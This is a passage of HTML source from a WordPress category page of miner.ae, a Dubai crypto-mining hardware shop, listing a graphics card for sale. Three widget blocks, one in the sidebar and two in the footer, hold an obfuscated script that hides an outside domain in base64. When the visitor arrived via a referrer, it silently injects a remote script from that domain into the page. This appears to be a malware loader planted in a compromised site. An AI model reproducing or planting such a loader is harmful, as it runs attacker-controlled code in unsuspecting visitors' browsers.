				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '05ec369548';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://miner.ae/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type='text/css' media='all'></style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://miner.ae");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4f8bbf55-d77f-49a8-a047-617b63235206';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Miner AE - Bitcoin &amp; Mining Updates";
oneSignal_options['welcomeNotification']['message'] = "Thanks for subscribing.";
oneSignal_options['path'] = "https://miner.ae/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.40e188d7-5f7a-4af3-8ac5-05427adc97a7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Get news and free updates on Bitcoin & Mining. You may unsubscribe anytime.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Ok";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Thanks";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Receive free updates on Bitcoin &amp; Mining';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Thanks you, you will receive updates.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'You are missing latest updates on Bitcoin and Mining. Turn on notifications to continue receiving updates.';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Thank you. You will continue to receive the latest news and updates on Bitcoins and Mining.';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'We are sorry to see you unsubscribe. We would be happy to receive you again anytime. Please share your feedback on info@miner.ae.';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Miner AE - Bitcoin &amp; Mining';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE FREE';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Show Updates on Bitcoin &amp; Mining';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Follow these instructions to receive updates:';
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['bottom'] = '100px';
oneSignal_options['notifyButton']['offset']['right'] = '30px';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.gallery-section .gallery-posts {
	height: 700px;
}

.site-header.lay-four, .site-header.lay-six {
	position:relative;
}

section.aboutservice-section.lay-two {
	background: #161616 !important;
}

body.is-dark-theme p {
	color: #ddd;
}

.testimonial-section .testimonial-excerpt p,
.blog-section.lay-one .blog-title-desc-wrap h2.section-title, .blog-section.lay-one .blog-title-desc-wrap h2.section-title, .blog-section.lay-one .blog-titledesc-inside-wrap h3.blog-title a,
.wp-block-table.is-style-stripes tbody tr:nth-child(odd)
{
	color: #202124 !important;
}

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
	color: #717e94 !important;
}		</style>
		</head>

<body class="archive category category-graphic-cards category-24 wp-custom-logo wp-theme-the100 theme-the100 woocommerce-no-js the100-template1 the100-fullwidth group-blog hfeed elementor-default elementor-kit-9935">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<header id="masthead" class="site-header lay-four">
							<div class="top-header">
					<div class="ed-container">
						<div class="htext-soc-wrap"><div class="header-text-wrap">WhatsApp: <a style="text-decoration:none" href="https://api.whatsapp.com/send/?phone=971524927769&amp;text=Hi&amp;type=phone_number&amp;app_absent=0">+971524927769</a> /  <a style="text-decoration:none" href="https://api.whatsapp.com/send/?phone=971524927769&amp;text=Hi&amp;type=phone_number&amp;app_absent=0">+971555592696</a></div>								<div class="ed-social-icons">
										<div class="social-icons">
				<a href="https://www.facebook.com/mineruae/" class="facebook" data-title="Facebook" target="_blank"><i class="fa fa-facebook"></i><span></span></a>
		
				<a href="https://twitter.com/mineruae" class="twitter" data-title="Twitter" target="_blank"><i class="fa fa-twitter"></i><span></span></a>
		
		
				<a href="https://www.pinterest.com/mineruae/" class="pinterest" data-title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i><span></span></a>
		
				<a href="https://www.linkedin.com/company/minerae" class="linkedin" data-title="Linkedin" target="_blank"><i class="fa fa-linkedin"></i><span></span></a>
		
			</div>
									</div>
								</div>					</div>	
				</div>
							<div class="main-header">
				<div class="ed-container">
											<div class="site-branding logo-only">
																<div class="site-logo">								
										<a href="https://miner.ae/" class="custom-logo-link" rel="home"><img width="120" height="45" src="https://miner.ae/wp-content/uploads/2018/03/Crypto-Miner-Logo-02-120x45.png" class="custom-logo" alt="Crypto Mining Dubai Logo" decoding="async" /></a>									</div>										
																<div class="site-text">
								<h1 class="site-title"><a href="https://miner.ae/" rel="home">Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)</a></h1>
																	<p class="site-description">Crypto Miner Hosting and Management</p>
																</div>
						</div>
											<div class="menu-search-wrap ">
						<nav id="site-navigation" class="main-navigation">
							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
							<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://miner.ae/">Crypto Mining</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-65"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://miner.ae/bitcoin-miner-price-list-in-dubai-uae-abudhabi-uae/">Bitcoin Miner Price (Dubai)</a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://miner.ae/miner/asic-miners/">ASIC Miners</a></li>
	<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a href="https://miner.ae/bitcoin-cloud-mining-dubai-uae/">Bitcoin Cloud Mining</a></li>
	<li id="menu-item-9222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9222"><a href="https://miner.ae/crypto-mining-container-dubai/">Crypto Mining Container</a></li>
	<li id="menu-item-11446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11446"><a href="https://miner.ae/crypto-staking-dubai/">Crypto Staking</a></li>
	<li id="menu-item-10381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10381"><a href="https://miner.ae/crypto-mining-box-mibox/">Crypto Mining Box</a></li>
	<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://miner.ae/crypto-mining-rack-dubai-uae/">Crypto Mining Rack</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://miner.ae/products/gpu-miners/">GPU Mining Rigs</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://miner.ae/products/wallets/">Wallets</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-642"><a href="https://miner.ae/miner/graphic-cards/" aria-current="page">Graphic Cards</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://miner.ae/products/power-supply/">Power Supply</a></li>
</ul>
</li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://miner.ae/services/">Services</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://miner.ae/buy-sell/">Buy/Sell</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324"><a href="https://miner.ae/shop/">SHOP</a>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-686"><a href="https://miner.ae/product-category/mining-rack/">Mining Rack</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-768"><a href="https://miner.ae/product/buy-bitmain-antminer-s9-in-dubai-uae/">Antminer S9</a></li>
</ul>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a target="_blank" href="https://miner.ae/blog/">BLOG</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-428"><a href="https://miner.ae/contact-us/">CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://miner.ae/crypto-mining-faqs/">FAQs</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://miner.ae/contact-us/">Our Location</a></li>
</ul>
</li>
</ul></div>						</nav><!-- #site-navigation -->

						<div class='text-search-cart-wrap'>								<div class="menu-search">
									<button type="button" class="fa fa-search"></button>
									<div class="header-search-wrap">
										<button type="button" class="fa fa-close"></button>
										<form role="search" method="get" class="search-form" action="https://miner.ae/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>									</div>
								</div>
															</div>					</div>					
				</div>
			</div>
		</header><!-- #masthead -->
				<div id="content" class="site-content right-sidebar list medium-image">
			<header class="page-header">
	<div class="ed-container">
		<h1 class="page-title">Category: <span>Graphic Cards</span></h1>	</div>
</header><!-- .page-header -->
<div class="ed-container">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			
			
<article id="post-16492" class="post-16492 post type-post status-publish format-standard has-post-thumbnail hentry category-graphic-cards category-miner tag-amd tag-gpu">
	<div class='post-img-wrap'><img fetchpriority="high" width="1170" height="720" src="https://miner.ae/wp-content/uploads/2021/03/AMD-Radeon-RX580-MinerAE-1170x720.jpg" class="attachment-the100-rectangle size-the100-rectangle wp-post-image" alt="AMD Radeon RX580 Graphics Card for Mining" decoding="async" /></div>	<div class="post-content-wrap">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://miner.ae/amd-radeon-rx-580-graphics-card-in-dubai/" rel="bookmark">Buy AMD Radeon RX 580 Graphics Card in Dubai, UAE</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://miner.ae/amd-radeon-rx-580-graphics-card-in-dubai/" rel="bookmark"><time class="entry-date published" datetime="2021-03-04T14:14:27+04:00"></time><time class="updated" datetime="2023-01-25T15:26:05+04:00"></time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href=""></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Buy AMD Radeon RX580 Graphics Card for Mining in Dubai (WhatsApp +971555592696) (UPDATED: Today) (VAT Invoice &amp; DHL Delivery Available for GCC Countries) AMD Radeon RX580 8GB (Ethereum Hashrate of up to 28MH/s) is one of the most successful and cost-effective Ethereum mining GPU for Ethash algorithm mining on a power consumption of 185W (+/-5%). AMD Radeon [&hellip;]</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer"><span class="cat-links">Posted in <a href="https://miner.ae/miner/graphic-cards/" rel="category tag">Graphic Cards</a>, <a href="https://miner.ae/miner/" rel="category tag">Miner</a></span><span class="tags-links">Tagged <a href="https://miner.ae/tag/amd/" rel="tag">AMD</a>, <a href="https://miner.ae/tag/gpu/" rel="tag">GPU</a></span><span class="comments-link"><a href="https://miner.ae/amd-radeon-rx-580-graphics-card-in-dubai/#respond">Leave a Comment<span class="screen-reader-text"> on Buy AMD Radeon RX 580 Graphics Card in Dubai, UAE</span></a></span></footer><!-- .entry-footer -->
	</div>
</article><!-- #post-## -->

			</main><!-- #main -->
		</div><!-- #primary -->
		
<div id="secondary" class="widget-area secondary-right" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://miner.ae/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h2 class="widget-title">Cart</h2><div class="widget_shopping_cart_content"></div></aside><aside id="text-7" class="widget widget_text"><h2 class="widget-title">Inquire Now</h2>			<div class="textwidget"><div class="ufbl-form-wrapper ufbl-default-template" style="width:100%;">
    <form method="post" action="" class="ufbl-front-form">
						<input type="hidden" name="form_id" value="5" class="form-id"/>
								<div class="ufbl-form-field-wrap " >
							<label>Name</label>
							<div class="ufbl-form-field">
								<input type="text" name="ufbl_field_1" class="ufbl-form-textfield " data-max-chars="" data-min-chars="" data-error-message="" placeholder="" value=""/>
								<div class="ufbl-error"  data-error-key="ufbl_field_1"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap email" >
							<label>Email</label>
							<div class="ufbl-form-field">
								<input type="email" name="ufbl_field_2" class="ufbl-email-field ufbl-required" data-error-message="" placeholder="" value=""/>
								<div class="ufbl-error"  data-error-key="ufbl_field_2"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap " >
							<label>Phone / Mobile</label>
							<div class="ufbl-form-field">
								<input type="text" name="ufbl_field_3" class="ufbl-form-textfield " data-max-chars="" data-min-chars="" data-error-message="" placeholder="" value=""/>
								<div class="ufbl-error"  data-error-key="ufbl_field_3"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap " >
							<label>Message</label>
							<div class="ufbl-form-field">
								<textarea name="ufbl_field_5" class="ufbl-form-textarea " data-max-chars="" data-min-chars="" data-error-message="" rows="4" cols="10" placeholder=""></textarea>
								<div class="ufbl-error"  data-error-key="ufbl_field_5"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap " >
							<div class="ufbl-form-field">
								<input type="submit" class="ufbl-form-submit" name="ufbl_field_4" value="Submit"/>
																<span class="ufbl-form-loader" style="display:none"></span>
							</div>
						</div>
								<div class="ufbl-form-message" style="display: none;"></div>

			</form>

</div>


</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Quick Links</h2>
		<ul>
											<li>
					<a href="https://miner.ae/buy-iceriver-kas-ks2-lite-asic-miner-for-kaspa-mining-in-dubai-uae/">Buy ICERIVER KAS KS2 LITE ASIC Miner for Kaspa Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-s21-hydro-319th-asic-miner-for-bitcoin-mining-in-dubai-uae/">Buy Bitmain Antminer S21+ Hydro 319TH ASIC Miner for Bitcoin Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-s21-216th-asic-miner-for-bitcoin-mining-in-dubai-uae/">Buy Bitmain Antminer S21+ 216TH ASIC Miner for Bitcoin Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-s21e-xp-hyd-3u-asic-miner-for-bitcoin-mining-in-dubai-uae/">Buy Bitmain Antminer S21e XP Hyd 3U 860TH ASIC Miner for Bitcoin Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-l9-17gh-asic-miner-for-dogecoin-litecoin-mining-in-dubai-uae/">Buy Bitmain Antminer L9 17GH ASIC Miner for Dogecoin/Litecoin Mining in Dubai, UAE</a>
									</li>
					</ul>

		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->
	</div>
	
</div><!-- #content -->

<footer id="colophon" class="site-footer">	
			<div class="top-footer columns-3">
			<div class="ed-container wow fadeInUp">
				<aside id="text-5" class="widget widget_text"><h2 class="widget-title">Company</h2>			<div class="textwidget"><p>DeFi Tech is an advanced technology provider based in Dubai, UAE. DeFi Tech excels in Decentralized Finance, AI, Blockchain, and Mobile.</p>
<p>Miner.ae is owned and operated by DeFi Technologies LLC, Dubai.</p>
</div>
		</aside><aside id="pages-4" class="widget widget_pages"><h2 class="widget-title">QUICK LINKS</h2>
			<ul>
				<li class="page_item page-item-76"><a href="https://miner.ae/shop/">Shop</a></li>
<li class="page_item page-item-78"><a href="https://miner.ae/checkout/">Checkout</a></li>
<li class="page_item page-item-79"><a href="https://miner.ae/my-account/">My account</a></li>
<li class="page_item page-item-632"><a href="https://miner.ae/crypto-mining-faqs/">Crypto Mining FAQs</a></li>
<li class="page_item page-item-688"><a href="https://miner.ae/buy-sell/">Buy/Sell</a></li>
<li class="page_item page-item-2394"><a href="https://miner.ae/bitcoin-miner-price-list-in-dubai-uae-abudhabi-uae/">Bitcoin Miner Price list (Dubai)</a></li>
<li class="page_item page-item-4504"><a href="https://miner.ae/privacy/">Privacy Policy</a></li>
<li class="page_item page-item-10528 page_item_has_children"><a href="https://miner.ae/affiliate-home/">Store Affiliates</a>
<ul class='children'>
	<li class="page_item page-item-10529"><a href="https://miner.ae/affiliate-home/affiliate-register/">Register</a></li>
	<li class="page_item page-item-10530"><a href="https://miner.ae/affiliate-home/affiliate-login/">Affiliate Login</a></li>
</ul>
</li>
<li class="page_item page-item-10531"><a href="https://miner.ae/terms-and-conditions/">Terms and Conditions</a></li>
<li class="page_item page-item-11402"><a href="https://miner.ae/bitcoin-cloud-mining-dubai-uae/">Bitcoin Cloud Mining</a></li>
<li class="page_item page-item-11424"><a href="https://miner.ae/crypto-staking-dubai/">Crypto Staking</a></li>
<li class="page_item page-item-11494"><a href="https://miner.ae/miner-hosting-in-dubai/">Miner Hosting in Dubai</a></li>
<li class="page_item page-item-23688"><a href="https://miner.ae/bitcoin-mining-in-dubai-copy/">Bitcoin Mining in Dubai &#8211; Copy</a></li>
			</ul>

			</aside><aside id="text-6" class="widget widget_text"><h2 class="widget-title">OUR LOCATION</h2>			<div class="textwidget"><p>Dubai Investment Park 1, Dubai<br />
Phone: +97143283005<br />
Email: sales@miner.ae</p>
</div>
		</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    							
			</div>
		</div>	
		<div class="main-footer">
		<div class="ed-container">
			<div class="site-info wow zoomIn">
				Copyright © 2023 				WordPress Theme : <a  title="Free WordPress Theme" href="https://8degreethemes.com/wordpress-themes/the100/">The 100 </a>
				<span> by 8Degree Themes</span>
			</div><!-- .site-info -->
							<div class="footer-menu">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-387"><a href="https://miner.ae/">Home</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-479"><a href="https://miner.ae/miner/asic-miners/">Products</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://miner.ae/features/">Services</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://miner.ae/about-us/">About Us</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://miner.ae/contact-us/">Contact Us</a></li>
</ul></div></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>	
					</div>
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<div id="es-top"><i class="fa fa-angle-up"></i></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/the100\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
			// Custom Classes and Regexs
		var classes = ['entry-meta'];
				var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
						if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/leads//shared//shortcodes/js/spin.min.js" id="spin.min-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/jquery.directional-hover.min.js?ver=20151215" id="directional-hover-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/navigation.js?ver=20151215" id="the100-navigation-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/skip-link-focus-fix.js?ver=20151215" id="the100-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/owl.carousel.js?ver=1.3.3" id="owl-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/wow.js?ver=1.1.3" id="wow-js"></script>
<script type="text/javascript" id="the100-myscript-js-extra">
/* <![CDATA[ */
var The100SliderData = {"autop":"true","speed":"5000","controls":"true","pager":"true","trans":"slideOutLeft"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/myscript.js?ver=6.8.3" id="the100-myscript-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
